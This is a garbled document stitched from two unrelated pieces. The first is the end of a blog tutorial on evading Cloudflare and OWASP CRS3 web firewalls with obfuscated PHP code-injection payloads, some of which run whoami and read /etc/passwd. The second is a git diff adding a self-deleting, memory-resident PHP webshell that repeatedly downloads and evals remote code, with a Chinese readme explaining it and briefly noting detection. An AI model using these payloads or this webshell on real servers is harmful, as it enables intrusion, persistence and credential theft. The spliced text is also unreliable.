
|
||||
|
||||
Luckily, in PHP, we don’t always need quotes to represent a string. PHP makes you able to declare the type of an element, something like $a = (string)foo; in this case, $a contains the string “foo”. Moreover, whatever is inside round brackets without a specific type declaration, is treated as a string:
|
||||
|
||||

|
||||
|
||||
In this case, we’ve two ways to bypass the new filter: the first one is to use something like (system)(ls); but we can’t use “system” inside the code parameter, so we can concatenate strings like (sy.(st).em)(ls);. The second one is to use the $\_GET variable. If I send a request like ?a=system&b=ls&code=$\_GET\[a\]($\_GET\[b\]); the result is: $\_GET\[a\] will be replaced with the string “system” and $\_GET\[b\] will be replaced with the string “ls” and I’ll able to bypass all filters!
|
||||
|
||||

|
||||
|
||||
Let’s try with the first payload (sy.(st).em)(whoami);
|
||||
|
||||

|
||||
|
||||
and the second payload ?a=system&b=cat+/etc&c=/passwd&code=$\_GET\[a\]($\_GET\[b\].$\_GET\[c\]);
|
||||
|
||||

|
||||
|
||||
In this case, is not useful, but you can even insert comments inside the function name and inside the arguments (this could be useful in order to bypass WAF Rule Set that blocks specific PHP function names). All following syntaxes are valid:
|
||||
|
||||
This PHP function returns a multidimensional array containing a list of all defined functions, both built-in (internal) and user-defined. The internal functions will be accessible via $arr\[“internal”\], and the user-defined ones using $arr\[“user”\]. For example:
|
||||
|
||||

|
||||
|
||||
This could be another way to reach the system function without using its name. If I grep for “system” I can discover its index number and use it as a string for my code execution:
|
||||
|
||||

|
||||
|
||||
obviously, this should work against our Cloudflare WAF and script filters:
|
||||
|
||||

|
||||
|
||||
Each string in PHP can be used as an array of characters (almost like Python does) and you can refer to a single string character with the syntax $string\[2\] or $string\[-3\]. This could be another way to elude rules that block PHP functions names. For example, with this string $a=”elmsty/ “; I can compose the syntax system(“ls /tmp”);
|
||||
|
||||

|
||||
|
||||
If you’re lucky you can find all the characters you need inside the script filename. With the same technique, you can pick all chars you need with something like
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
Let me say that with the OWASP CRS3 all become harder. First, with the techniques seen before I can bypass only the first paranoia level, and this is amazing! Because Paranoia Level 1 is just a little subset of rules of what we can find in the CRS3, this level is designed to prevent any false positives. With a Paranoia Level 2 all things become hard because of the rule 942430 “Restricted SQL Character Anomaly Detection (args): # of special characters exceeded”. What I can do is just execute a single command without arguments like “ls”, “whoami”, etc.. but I can’t execute something like system(“cat /etc/passwd”) as done with Cloudflare WAF:
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
Originally published at https://tutorialboy24.blogspot.com
|
||||
13
php/MemShellForPHP/memWebshell.php
Normal file
@@ -0,0 +1,13 @@
|
||||
<?php
|
||||
chmod($_SERVER['SCRIPT_FILENAME'], 0777);
|
||||
unlink($_SERVER['SCRIPT_FILENAME']);
|
||||
ignore_user_abort(true);
|
||||
set_time_limit(0);
|
||||
echo "success";
|
||||
$remote_file = 'http://10.211.55.2/111/test.txt';
|
||||
while($code = file_get_contents($remote_file)){
|
||||
@eval($code);
|
||||
echo "xunhuan";
|
||||
sleep(5);
|
||||
};
|
||||
?>
|
||||
52
php/MemShellForPHP/readme.md
Normal file
@@ -0,0 +1,52 @@
|
||||
# 内存驻留webshell
|
||||
## 一、攻击原理
|
||||
php webshell文件执行后删除自身。此webshell在执行后会自身删除,驻留内存之中,无文件残留。其原理主要利用以下方法:
|
||||
|
||||
`ignore_user_abort(true); // 后台运行`
|
||||
|
||||
这个函数的作用是指示服务器端在远程客户端关闭连接后是否继续执行下面的脚本。如设置为True,则表示如果用户停止脚本运行,仍然不影响脚本的运行
|
||||
|
||||
`set_time_limit(0); // 取消脚本运行时间的超时上限`
|
||||
|
||||
括号里边的数字是执行时间,如果为零说明永久执行直到程序结束,如果为大于零的数字,则不管程序是否执行完成,到了设定的秒数,程序结束。
|
||||
|
||||
脚本也有可能被内置的脚本计时器中断。默认的超时限制为30秒。
|
||||
|
||||
这个值可以通过设置 `php.ini 的 max_execution_time` 或 `Apache .conf` 设置中对应的`“php_value max_execution_time”`参数或者 `set_time_limit()` 函数来更改。
|
||||
|
||||
php删除自身时借助的函数为
|
||||
|
||||
`unlink($_SERVER['SCRIPT_FILENAME']);`
|
||||
|
||||
unlink函数运行条件较为苛刻,该脚本要具备可执行权限、可修改文件权限时方能执行。
|
||||
|
||||
简单的webshell脚本:
|
||||
|
||||
``` php
|
||||
<?php
|
||||
chmod($_SERVER['SCRIPT_FILENAME'], 0777);
|
||||
unlink($_SERVER['SCRIPT_FILENAME']);
|
||||
ignore_user_abort(true);
|
||||
set_time_limit(0);
|
||||
echo "success";
|
||||
$remote_file = 'http://10.211.55.2/111/test.txt';
|
||||
while($code = file_get_contents($remote_file)){
|
||||
@eval($code);
|
||||
echo "xunhuan";
|
||||
sleep(5);
|
||||
};
|
||||
?>
|
||||
```
|
||||
test.txt中的代码如下:
|
||||
|
||||
` file_put_contents('printTime.txt','jweny '.time());`
|
||||
|
||||
webshell执行后,删除自身,并在该目录生成 printTime.txt,每五秒一次写入一次时间戳。
|
||||
|
||||
## 二、检测方案
|
||||
|
||||
通过获取php-fpm status:
|
||||
|
||||
1. 检查所有php进程处理请求的持续时间
|
||||
|
||||
2. 检测执行文件是否在文件系统真实存在
|
||||
1
php/MemShellForPHP/test.txt
